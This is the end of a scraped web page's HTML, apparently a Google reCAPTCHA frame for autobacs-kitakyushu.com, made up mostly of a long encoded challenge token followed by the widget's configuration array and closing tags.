fPEPDrcOvPG/CvMKOAyk+HcOMwo3DrH/CljYxG8KUMV/Ct8KoJQxJc8KEw5/DksOSbH9JwpXChhLDg8K7w4bClMO2w41iwrHDvDR5w4R9woUzwp8fX3XCisOEwrxtwo95BRxQw4pDasOPw5/[base64]/[base64]/CusKtwogHN8OLw6zDri0qwrFEDMOJTMOtwqPDsMOwDcKuwrd2McODPMOnE2dzwpDDkwDDlzTDrBvCjWXCqgp9f0wuB0h5worDrcOXw7dbXMKibMKlw5/[base64]/Dr8Otw6U4VjY7wokLwrTDsMO8fsKlw4kdw7PDpWHDjcKRwrDDr8OUSsOnccOjwp/Dh8KiU8KiSsKDwoLDuRTDrkzClkpJMynDtMORwq3CjxnCscOQwqxbw6vCjEcbw5TDohAJfcK9ZU3DtkfDlxrDlT7Di8K/w7c8W8KdZ8OoTsKSPsOAwo3Cj8KVw4h0w517w4N+aWPDgl/[base64]/CgMKXw5YdXcO8eCY7w6YidUzDrMOSw4l7dsOkczt/w4jCoVVMZmh2LMKKwqPDh3drw48Nc8KUDsOhwo3DqWPClizCsMK8ccOzUWrCv8KSwp7Ct0EXwoxPwrUYKcKuw4UtVArDpX4jSw1xTcKDwojDsSdud2cQwqTCm8KBUMOUw57DrH/DjxvCj8OEwpYYQDVCw6Y9FMKhFMOqw6PDtBwSU8K8wpFrNMOlwonDjgnDtDfCq2EKb8OSw5cuw5d3wrx5bH/CmcOxcFsPD8ObfDEvwqwnT2/[base64]/woAnwqE8w5HCvsKCWCZxwqfCvMKcw7AEC17DusOow7bCuX9uw63DocK+PxZNSMOgUsOFwp/DlhXDqsO6woDCo8O/QMKvGcKrVcKRwprClEvDqmpVwrnCrFlWD257w6U6NHZ4wo/DkUDDr8O5E8KMTsOVLsO9wo3CiMK+OcOywqfCuMOwX8Ouw7XCgsKoAjrDqQXDn2PDhTpEeBc4wqfDqmnCnMOow6DDtcOBwq1+OMKrwpthQRBSw6oow7hVw6fChFYsw5XCpg8XQsO/wr7CtcKJdHPCisOjHcObDcKlKj14dynChsKyVcKkwqZgw6TCsikXwqZ3w73CmMKQV0F3dXUuwr3DskHCk2TCrXLDpMO0QMKjw4bDlD/Dm8KRSA/CihFzw4oyQcKJwpvDpMOtEcOzwprCoMK6IXvCoWfClTHCtXnDtxsEw4cMW8OYdsKjw5YKLsKtwr/[base64]/F8O+MMOVT3QpJVzChH0hwqTDuEHDjwt7SU0Jw5hXYsKdw7YAbg7CkMKDOMK2FMKeb8KFXCRkal/Cpm/CuMKeVsKcUcOMw7bChTzCm8KkegozHhbDm8KiYhMpOHcYIsKcw5/DsBvCmRPDvDpowqQZwr3DvyPCiw5CfcOtw7HDgF/DssK8ETXDmQ1uwrLCkMOFwpg6wplpfsK8woLDtsOVDFl/UC/CuB8fwrE1wrpbQsKIw5HCrcKLw5gKw7s/RxAYSE7DkcK0J0DCn8OgUcKacjfCncKJw77DscOUPcO2wp4fbA8twrHCosOgaVTCh8OYwofCj8O8wrQ/HcKpZGsFJGZ0IMOMVsKqdsOyeh7Csx3DhMOmw6VhA3vClMOnw6vDuGVHacKHwpFow4Bzw6wnw6DCmVoYYzbCjVLDrcOnHMOkw4N7w5fDrcOswqLCjMOgCmE3XGnDlAMAwqLDpCh6EcO4FcKnw7DDmsO7wrLCg8Kewr8/[base64]/ccOgwrTCj2/CtMKdHsOeS8KMwoPDiVDDrhJEw4jCmsONw7tfwqlxwqnClcOQbV/Dh0oOF2DCrWjCsCDCuWkVFhHCtMOaBDx4w47CpWDDqsONJ8O1DS1fYcODFMKIw7bDpHnCssKQCcKtw7/CjMKnw6hrAnDClcKvw4Bxw4bDvsOYFMKDUsKnwpHDmcOQwqozeMOATcKCScOUwpFBw4QjYRtgdRXCocKbJXnDs8Osw5Brw4zDrsOSST/DlhNJw6TCsyoab0UBfcO4ScKfHDZKw4LDqWd9w5XCvDRCBMOPfDjDv8Okwop7woRWwpcgw5TCqMKCwq/DhxPCmmZPw5paa8O1ZkTDvMOHMcOABxDDk1pBw5XDgD/CgcKiw6fDvVYaQ1XDo8KMwpgwUMKnw41pwr/DngTChAohw4w7w7sCwqDCvyBsw49TaMKoLFxcCzXCgsK4YwDCo8O0wq1swotTw5bCqsOiw50+csOXwr40ejnDhMKfw6YowpoaccOPw44CBsKJwqTCr2vDpFfCrcOmwq1QZnQrw5Z7XMK4NF4uwp5UOsKzwo/[base64]/wpkKWGjDiygkaR3DisKhSMO7RcKHwpPDtBYOecOxwooHw6bCoHwXesO+wr4QwqbDscKaw5VzwqkZNwxgw4gEDwvDtcKPwqIJw4/Dhh87wqg/YjpGcFbCuWZBwr3DvMK2SsKhJsOofi/CiMKdw5HDhcKKw7dIwoZiMwDCtybDqzFiwpbDiUsNKC7DnWJ4dzc0w5TDn8Kbw6Frw7bCqcOiBMOSPsKSOcKuHXdLwpjDuR7ChjfDlALCs2TCncK2fcOEGHJgC2Vra8O/w5VtwpFBY8O4w7DDrmgiWjAmw4XCvSUjQm/CowIzwoXCqTkiUMKIR8KWw4TDpBZIwoE6w67CnMKtwpnCkjoRw59tw4RJwqPDlAR0w68dDwAXwrU8D8OCw4fDql8Vw6o8P8KDwoDCh8Ojwq7CtGZ9fXMHClnCgsKzZxnDqxFidMKhDsOswrAfwoXDvMOMAlxCR8KPfsOKXcOWw4kWwoHDn8OlP8OrMMO/w49qXTRywocDwrhyYA8FBHHClcKhdH3CjsK4wojCgyvDucKgwoPDghQTTkIpw47DuMOZE38ow5duGhkPXDDDqwodwq3CrcONHlkaSmwBw7jCuA/[base64]/w7wUwrAZw6M0w58kwo0fw7HDl1fCtDdJw7bDhGwPLzYFUSUlwog+a0cSTljCjMOPwr/DvmjDl0HDvzHCinI9Anp8e8O8wrHDlhJ6UsOcwqRTwo/[base64]/CsMKswqYqwr8XwoRkw5lgw4JAwopHXEUVw5zCrA/DjMOew4TDgll9LsKkw7jCmMO3PWhLIxzChMOAVC3DhMOdVMOcwpTCphF+DcKawrgHCsK7w4B1Q8OQLMOEBTBWw7DDjsOowqDCpnwvwoJ1wrfCnR3DkMKCY1dNwpJJwqdmHynDncOLLFXCsxkjwrJ8w74zYcO1Ui89w5bCgcK/LsKDw6lCw4h9NTJeZB7DhgYZW8OJOD3DnMOnP8KVE1hIJsOaVsKZwpvDlgLDs8OSwpQTw4h9Akxxw63Cjhpod8OdwrBkwq7Cj8K+UlA1w6bCrwInwp/[base64]/BHbDjkbDtTfCpG/[base64]/[base64]/DkcOwChrCnMOjw7fCpGfCpyvCkMOzw55hw6XCjsKpInvDgGnClCfDocKqwpPDjwvDsjA1w648JMOxb8O5w6rDlWTDvRLDjWnDkDdfPFpJwp0awoDClh8SHcOZEcOZwpZFOTtRwrgbbiXDpxHDusKKw6/Dl8KOw7cRwpN0wolicMOcw7V1wrLDvMOawoEOw7XCvMOEW8O4csK+C8OqKTx/wrEYwqdEM8OCwo0NUhnCn8OlDcKMIybCiMOjwo7DqgvCq8KQw5oRwpN+wrYqw53CsQVlIcKAaWwhCMK+wqwpGUMrw4DCgzfCpGZXw7zDvRTCrw3CmxBTw6Rgw7/[base64]/YcK/[base64]/[base64]/TMOgKMO5IwURwq0DcWLCh8KGacOMw7YJR8KlY1XDt1TCg8K+wofCs8KEwplMf8Owe8Kiw5PDhMKMw649w4XCoj3DtsK5wr0sEQBzOTgxwqXCk8KdZcOgUsKCARLCpn/Co8Kiw41Ww4goJ8KvXQVGwr7Dl8O6aV5/XTDCo8KUEEfDuU9ybcOlB8KIUgQFwqLDtcOYwqvDjicFVsOcw4/Ch8OWw4Mqw452w4NSwqLDg8OiccOOH8OXw504woNvA8KID0YRw5XCqRMhw6XDrxQXwqrDhnbCo1JWw5LCnsOiwqV1PjHCvsOqwrwHc8O3RcKlwoohDcOHFGIjdFXDjcODXsOCFMOJOwF/dsOiLMKwW0giEAbDsMOMw7xYQsObagcNVk5+w77DqcOLd3zCmQfDpjXDgQnCl8KDwqw+D8O5wpHDiDTCsMOJbyfDsxU8ahVBYsK9csKwdCvDpTd0w54uLiTDh8Kfw5fCk8OiAx0qw7bDsmtuES/DosKcwojCrMKAw6bDicKOwrvDucO4wpUUTzfCt8KbE3EjF8OAw6wEw7/[base64]/ScOcw7LCusOhMsKtWsKGw5BRLlTDvHpTNMO7w4LDssKaBMOhR8Olw4sGInvCvRjDvDtoMC1SKT9/CQATwoU9wqBXwp/[base64]/Dlh5iCMOcZh7DlsO8wqxQSQdXwp4owosVDkvCisKnDHVMNE4SwovDs8OUGyTCsFPCpnoGaMKMUsK/wrcowqDCvMO/[base64]/Ckg3DjcOAwrTCkFV8a8OWwpYhJcKhwpLCrFxWE3nDkWMSw53DmMK5w7wERDLCqhNawqjCvH8lC0XDpE15Q8OgwoVADMKcQwp3w5/CjsKzwqDCnsOEw6TCvmrDtcOAw6vConLDj8Kiw7XCosK/wrIFBhzCm8KIw6fDg8KafjcLWl7DkcOww4VEL8OrZsOcw5NLYsKrw6RjwpbCrsOPw5DDmsOAwrrCgnnDhjjCqULDssO7UsKZXcKydMOww4rDmsO4Mj/[base64]/Cq8OEaGbCvGAew6Ukw5rDvMODQ2HDj8Oge0fDr8Kywp7CocOiw73Cg8OZUcOIClbDvMKSKcKTwoU8YDXDjsOgwokOa8K3wpvDtTcVSMOGVcKlwqPCjsKoEWXCi8K8GMOgw4HDvBPCgjfDtMOXDy4kwr/DusO/[base64]/ZsKWSMKdw6IZJsKzwql3ecKAw5bCiDkSFx/[base64]/CnE9wBsKJawvDkcK0w6HDsMO4VytvN8KFfWfCmT4pw57CvcOQN8Oow77DhCnCnQjDi0fDkAbCtcOGw5vDkcKjw4wLwo7Dpk3DlcKaPR1tw5Newo7DmsOEwqHChMKMwq1fw4TCrcK9D1/Cnz/ClU9IEsO9RcO5RWxgFiXDlloKw5wywqvDsUcMwpABw6NkGTHDgcKswoHDvMOdTsOkCsOifkTCsE/[base64]/CuMK3IB1AEcO7P8Kcw5XCjsKQA1s/wqUEw4vDgsOjTcKze8K/[base64]/CgcK4w5PCsXrDkVTDksKCw55yHcOKT8Kcw4haalfCtEguVsOSwrUIwqTDiHPCi0LDu8OiwrDDt1DCpcKPwpnDscKVd2NeOMKIwprCqMOiYkvDsEzClMKRcnvCs8KBdMOlwoTDr3vDi8OJw6/CpD8gw4UHw5jCt8Onwr3CozVuYyjDuGnDp8KOCsK8OxVvESYScMKcwqdSwovCp3Ipw697wp9REEV7w5wAGBrCukDCgh5FwpFrw6LCusKDRMK7ESI8wr3Dt8OkTQVmwohUw7MwVx7DscOBw4ssHMOiwoPDrikCBsOFwrDDonZ/wr9gKcKFWn/ChG3DgMKQw4AZwqzCpMKOwrzDpMKfQ0HDjsKcwpQMOMObw6vDvGBtwrMTMgIIw5ZQw7vDrMOacAkaw4pow7rDpcK3A8K6w79Fw44uIcKMwqIswrXDpxFADC5vwpEXw5PDoMKlwo/Ct3R6wolpw4PDgWnDnsKawq8WcMKSFRLDmDIsTH/[base64]/DlCliwr/DnsObSkjDvhQeN8OswobDkGTDhcKNwoFSw7wZKEhzLVwMwonCssKJwqkcQnLDmELDtcOEw4DCjCvDmMOSfgLDi8KdZsKmZcK9w7/[base64]/Cn3I9w7/Dp8KswqbDuDdFcMOTcBNVRAHDvW/[base64]/DjScswrrCgcOxw7V9F8KZwoZmw43DhnvCgsKywqDCgVUIw4ltwonCvQDCtsKNwrpGWcO6wpvDlsOncB3CpzhYwrjCnFVEaMOmwrpAZWbDi8KFa03CtcO7dsOGPMOgJ8KdfF7CoMOjwofCscK0w6XCqzccw5dnw4sSwq4bVMKmwoQoOGHCq8OYZ1DCvx0meRE/[base64]/BMOSwqhANnkHMMKXwrLCjzDCrCI4wqlUw7zCqsKyw4B4AWfCvWh4wpc6w6rDuMOiJBsUwr/[base64]/[base64]/Dv8OsZ1lNw5vChMOuCGPDhEJDwr/CssKawqPDsXk/w6UjIl/DuMK6wpVfw7wvwqoTwqTCnxvDscOVPATDu3JfOBTClMKow5HCn8OFbg5hwofCsMOJwq09w5Y3w6lxAhXDhknDsMKqwrDDqMKkw5YiwqvCv3vCrB1Dw6jClMKXTnhhw50uwrbCk2QSR8OOTsOsXMOOS8O1wprDt3/DocKzw7zDsF0vN8KiP8OsIXTDmitaScKzbsKEwpXDjXQGfyPDo8KXwqrCg8KAwpgQACzDg1bCinkaYl5lw58LPcONwrDCrMKxwqTDg8KRw77CnsK3aMK1w7QpccKGJitFbG3CjcKWw4Mmwq1bwqkNbcKzwq7DqwobwqYoUyhMwpRow6QSIsKDM8OGw6HCrsOrw4t/w6LChcOawr7DuMOzXBfDn17DiBgYLS5wKRrCvcKQXMK2RMKoNMOmGcOLb8OdK8OTw6zCgV10dcOCZ00+wqXCkUbCtsKqwoLCsAfCuDAJw5hiwr/CkFdcwpbCmsKSwp/DlkvDkVzDpjrCoG8Uwq/CnEQXKsKsWADDr8OpBMOawqvCijM2XMKbPXjCiU/CkTMYw7ZAw6LClyXDuEzDn1vCnWpdFMOqJMKvOcOlCnTClsKqwq8Yw5vCjsOtwrPCpMKtwo7CqMOhw6vDuMO1w7VOdg9REy/CkcKRDHxHwoMnw7gEwrbCtyrCjMOgCWzCqSPCo13CqW5nTRfDvSRqXDQxwoojw7kcawzDocOowqvDlcOoFDFfw41dMcK1w5sOwqoEUMKhwoTCuRE+wp1ewq7Dv3R+w55uwoPDnjPDkk7Cv8OSw6LCvMKKNMO0wovDr1kMwowUwodPwoJVI8Ozw6BsVWZ+Ix/Dl3vClcOTw6PCojbDh8KXXAjDlcK/w7jCosKYw4TCssK3wow6w4Y+wqZRRxx+w4IpwrQswqfCvwHCjGJQAyh1wrzDvCBow7LDqMOlwo/DsykQb8Okw6oPw6/Cu8OdZMOYFCnCkSPCoVjCiDhtw74ZwqbDuBxvYMK4UcKZKcOGw7RbZD1zL0DDvcO/dTkNwo/CvwfCox3Cr8KNccOHw5Zwwo9PwrN4w4XChxXDmwFWQEVuTHfDgh7Dpj7CoDJmBcOfwrNqw6fDkn/CqsKWwr/Dj8KRY03CkcOZwrMgwrPCvsKgwrE4L8KVQcOVwpbCv8Otw4pCw5UfPcK2wqPCmsOHNMKbw6kQTsKOwpNUYQvDrC7Di8OrbMO6M8Oew6/DjSBWAcKue8ODw75mwoFQwrZqw5V9c8OPbFrDgVllwplHB11kV1/CrMK+w4U1e8O5wr3DvcO4w64GBX9/acO6w4JfwoJ5G1lZSWrDgMKWOlnDpMO/woUbIx7DtcKfwqvCj3zDlwHDqcKGT2jDswgdN0rDjsO0wofCjMKNYsOaF2N3wrgkw4TDkMOow6rDnQA/[base64]/Dt8OBAmMHOHsswqd8wr3Dqg7Cmm5iwqhfXVnCr8KpQ8OzVsK1wqfDssK3woTCmw3Dh2scw7nDmcKRwr5aZcOrD3vCr8O0c1/Doz1yw4pSwrYkW1DCvSx7wrnClcKkwrBow6YKwobDsl1/QMOJwoUIwqoDwpomUnHDlmjDqDcfw4/[base64]/w6NQwqbDqGnDg8ODOsOdcsKFWcOZL8OUE8OGw5nCrUvCpcOOw6fCtlrDqVDChw3DhRLDocOvw5R0HMK8I8KuK8Kmw5E+w49awoEiw6pCw7Qiw50NKH1+D8K6w6c/w5jCqBMSKjVHw4nCikM/w4lrw4ccwpnCkcOEw6nDinE4wpYRIcOwJMO4bsOxRcKEeh7Chxx/KxhSwoXDucOyccO6BDHDpcKSXMO2w6Z9woXClVvCgcO6wpHClR3CucKnwo3Dk0XCijbChsOLw4bDksKdO8OqB8KEw7lAOcKTwp9Uw7XCr8K9dsOAwofDjmNHwqLDqA4Cw4dzwpXCixg1wobDqsOVw6x5NcK2bMOmWw3Crih3SH03PMO4ecO5w5wLOFPDqSHClFPDl8O/wr3Dmyoqwp7DqFHChR/[base64]/Cuj7Cg1rCm8KuKsK8w69SwpHCuHkswqQbwozDm8Kmdz0fwoZ+Y8KkDsOzazRGw5zDicO8eCRXwrvCvQoCwo1AMMKQwp87wqdiw485A8KEw5g7w6IzfS96RMOvwpw9wrrCrnYrQjDDlx96wpTDpMKvw4ppwofCtH9wX8KoZsKGU3UKwpkhw4/DpcO2JcOOwqgww4UIVcKWw7EiezlIIcKsBMK0w7LCssOCdcO7HVfCilFaGTxRTWZvwpXCvMO6DMKuZcO0w5rDrwDCgG3CoANkwqcyw5HDpHozDhN4S8OMWgZmworCgkLDrMKuw6dXwpjCqMKZw47Ci8Kkw7Q6wrfCtVBXw4zCmMKkw6jCtcO/w6bDqCAwwoNxw6/Dp8OLworCimDCnMOBw4V1FCUFPVjDqC5CfBTCqiDDtwgZK8KcwqnDnEHCj0BhPcKdw58RBcKNAFjChMKFwr1ofsOteRXCgcK/w7rDm8OCwoLDjAfDmQ1FQQcawqPDs8OvMMKVYFJxcMOsw4RdwoHDrMOZwr/[base64]/Do1dJw6VjBU59SMO/woUCLsOWIn9kw7vDosOGwqdNwosbw61yGsO8wofCscOiE8OIeFtuwqvChMOZw7HDthrDjirDvsOdVMOsMy4dw7LCgsOOwoAEKyIpwpbDuQ7DtcOcWsKywq9VRhHDjC/Ct2dFw51nKilLwrV+w7DDu8KWPWvCrFnCoMOyRRnCg3/DgsOiwrFawoDDjMOuDUDCsU0TIBfCscK4wpzDocOXwoZGV8O/OcK+woB5XTAZV8OywrZzw7BAFXQaBGoXf8Oww5gYYFBSVHbCrcOtH8Ohw4/Duh/DucKjZB3CqB3CiiwEUsOVw55Qw4TDpcKiw59xw5p2wrcDEXpiJWEgb2TDr8KYNcKXRCBlUsOqwpxiWMOrwrRKUcKiOT1Gwq9AJsOHwqnCgMKsHx10w4k4w4fCn0jCscKQw5E9NBDDp8KVw5TChxV7DcK3wqbDvk3Dq8Kwwop5w7RNZ03DosKkwo/DqVDCvMOCZsO5NVR+w6zDtmIUchdDwpV0w7zDlMOPwqnDksOMwovDglLCisK1w5wSw680w6VVQcKiw7/Cgx/[base64]/N8ONw6PCicKQwrvCvsOFw6fCu8OPdcOMw5rDiVVLAGLCqcK/w7TDjMOWNjs8KMKmS0BPwp00w77CksO0wpDCsUnCi0AMwp5TJcKOA8OEX8KewpMWw4PDk0YAw55sw6HCsMKxw4sCwpd7w7XDvcKPfGs+wppMb8KtZsOtJ8O+GSvDgFEQWsOmw57Co8Oiwrd9woItwpZcwqZQwpMLZ37DoDl7bg/CjsKGw60rf8OPwpwTw7HCiTLDphxhw7bCpcOAwpQmw49GHcOTwpQjIk1RbcKuVgjDqzXCt8O0w4FRwoJywr7CqlfCpQwPUFEHKcOiw6TCqMOVwqNbWWALw5QeAw3DhEQidWYfw5ZCw44AA8KrPMKSJGjCqsKwSsOKGcOvTXbDnVV8Mwc8wppcwqppKFk/[base64]/CucKQfFUSwpxAA8OoM0sYQMKdAcOgw47Dv8KdwpLDgsK5WMODeE10wrvCvMKFw54/wrjDoWrDkcOVwqXCmX/CrzjDkggSw7XCuXVkw7rCnE/DqEJkw7TDo2HDucKLXWHCpsKkwotza8OqI0oSQcKWw657wo7DosKZw6HDkjQRdMKiw6XDuMKWwqRbw6AuXMOrYETDvnbDjsOTw4zCt8KiwoAGwpjDqGzCrxTDlsKgw5tucm5GVlzCiG/[base64]/RcK/w7JiKsOBw7VmwrfCgcKIG8KSw5s6w4w6Y8OATXLCt8OswqFpw5HDoMKaw5zDnsO7PyDDrMKvEyzClVHChUjCp8Onw5s0fMOjfH5GbytoOmkdw73CsTMkw7LDtVzDhcOXwq06w6zCjF4QdgfDh00VKErCghgtw5NRJSPDpsObwqXCkm9ew4w0wqbDqsKfwoDCqF/Ct8OLwqBfwrfCisO6a8KHBE4Xw74tM8KFV8KtHBgReMKWwpHCiy/CmQgLw6QSNcKrwrLCnMKBwqYYHsOyw6HCgkHCiEs0RkI1w4pVKmnCj8KNw6RmGRZeJ3BZwrcQw7cbF8KXHTZ5wqc4w7kyBTrDv8O0w4Vvw4HCnWB0TsK5UVp8AMOAw7bDocO8AcK+GsO/cMKhw681SXdIwodmIG7ClSTCl8Kjw6p5wrxpwr1/fg3DtMKNXVU2wqrChsOFwowzwpbDisOPw6ZJaBk5w5gYw4fCn8Kdc8KewqcsMsOuw4puNsKbw45KMhbCkUXCpAXCm8KjW8KnwrrDmm9+w6sSwo4owo0TwqlywoBnwr0qw6zCqx/CrDvCqwXDhHx3wpUuA8KRw4E3NDkeBz4+wpA/wqgGw7LCihVgMcK8dsK6AMOSwrnCnydkHsKvw7jCmsKww6rDiMKRw5fDkyJVwpkvTQ7CucKewrFPLcKVAmAvwrB6NsO8wpfDlWMpw7XDvn/CmsOjwqoMEjDCm8OiwqMUVWvDm8OLCsOBb8Ovw4QRw589MiDCgcOlLsO2ZsOmKkXDiXgew6PCmMODOVHCrVXCrCh0w7vCgwxBJMO9JsOWwrnCkWg/wpPDih3DpGjCuEDDsFXCpz3DuMKSwpQ7U8K+VELDmy/CksOwRsO5cn7DkEvCoz/DkxfCmsO9BQxww7J5w6/Dv8KDw5TDjD7CgsOBw6vDkMO2RxbCgmjDj8OpPMO+X8OhQMKOXMKJw6LDq8O1wo5CWmXClD/[base64]/DjMOFw6zCiMOJw6oZw4LDmMKjF8K1aMKJNSbCmcORbcOvwpcceiJPw73DmcO7PWImL8Otw6ESw4bCpsOZKsOcw6g1w4deVEtIw4Frw5VKEh9aw7k9wpbCg8KmwoLCmMOjFV3DhVnDusKQwokowoh3w5oQw4dFwr53wqrDtcOcYsKTXcOPcHoFwp/[base64]/LhfCh8KMc8KFasKUwprCgMOLwoBsKsOWJcOEJGNuasKgUMK8E8K/w7Q5AsO7wrbDhsKneGvDp3TDgMK1PMK2wqIdw7LDlsOSw6jCjcK5D0fDhsO/DTTDuMKpw4LClsK0cm3Ck8KMf8K7wqwMwqXCm8K1VBvCuiddasKGw53CqinCkVt0dVHDv8OUdV/Cv3HCi8OtVDYCFEXDmQ3CiMKKfSjCqkzDtcOwC8OTw5YqwqvDnsOawq0jw4bDpyVrwpjCkCrDuxTDo8Ocw6MuUi7DqsKcw5vCuEjDjsOlBMKFwrIzIsOaOkrCv8KJw43DtUPDmVx3wpxmMnw9bFcGwoQFwqrClmNRLcKEw5VhaMKZw6/CicO+w6DDsgMRwpYBw4U1w5x8ZyvDnxAwL8KawpLDglHDiBtlUWzCo8O5McO5w4vDmCjDtHdQwp0zworCvAzDmxDCtcOJFsOBwrQyGXTCkcKoOcKhd8KufcKFS8O4M8Kjw6LCp3tIw5EDQEt4wpd7w4M0DHccVMKlN8Ogwo/[base64]/[base64]/w7tkwpLDtmMpwrx1w4jDq3zCoCZYXDNFwpgqOMOSw6PDpcOCwpHCvcOnw4UFw591w7Z3wpIyw5zCtALCh8KiK8KzOHBgaMK3wrlhT8OuLwddecOtYRjCgBkKwqcPFMKjKETDpSjCt8KhBMOiw6/[base64]/CpVHCtTLDjF3CqMKyMsOyw5NlK8OmJXDDsMOZwoHDkFwIbMKRwpzCuC7Dj1wdZMOCNinDmMK9XFnCtg/DocKmDcOGw7t7BQXCsWfCvB5/wpfDih/Dr8K9wo5RFG13fjEbMyIRb8Oiw7cCIjTDicOSw4XDq8O7w6/DlWPDqcKPw7LDp8OFw7IQQ07DuWodw5DDkcOXPsObw7vDqjjCiWkHw64ywptuZsK5wrLCn8OYZRl2OB7DoTVOwpXDosKhw55YR2TDhGgvw4N/b8Oxwp3Clkk9w7xWecOhwosZwrQgTz9pwqcIMTcBFxXCoMO1w58Rw7PCr1ogKMKaYMKWwpt6HwLCpTQDw7cvQcK0w695FxzDk8ODwqV9bzQ0w6jCvmg2VE8fwqY5W8KFd8KPaXhZG8O4GSDCmkPCsjcsBVBaTcOEw6PCqExgw4MmBkIbwqNlPB/CowjDhcOra1F/UcONAsKdwr4/wqbCocKTcWgjw6TColU0wqlHJcO9UDY7ZCouXsOqw6/DhcO6wojCvsKgw5ZHwrRlVwfDmMKYcW/DlTUcwrc+LsOewobCmcKpwoHDlsOQw6F3w4omw73CnsKDd8KswofCqVVlVWXCi8OOw5VRw6YWwo8SwpPDqCAOYh9aJmB9X8K4JcKaUMKBwq/Cs8KMVMOaw71qwrBUwqsdJwPCqTIeTgbCjEzCisKMw7jDh15JW8Knw7TClMKcZsOmw6jCp384w73ChzMmw4x8YcK4CkfCjU10QMO0DsKPAcK8w5EWwpwtUsOnw6XClMO6VEfClsK1w5XDhcOkw4dlwoUfe2sjwrvDrG4tJsKbeMOMRcO/w51UVmPCixVxF1Q\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,509],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e+19Rr4gd9hbTOLMQkvAMNnYvLI3NKo2FiK/SOrCf2s\\u003d\x22,1,0,null,1,1770064873064,0,0,[92,105],null,[107,95],\x22RC-txZ3SZwIg0DYZQ\x22,null,null,null,null,null,\x220dAFcWeA5SBrA5hmk0Q0U5Q_cPpUbcDuylE_QKcC90gpaG96zYrdTauXfWvwnKYPr0kH9fsi5IrQyfFqVeoaWrbtTUXsAl0UOKeg\x22,1770147672982]");
    </script></body></html>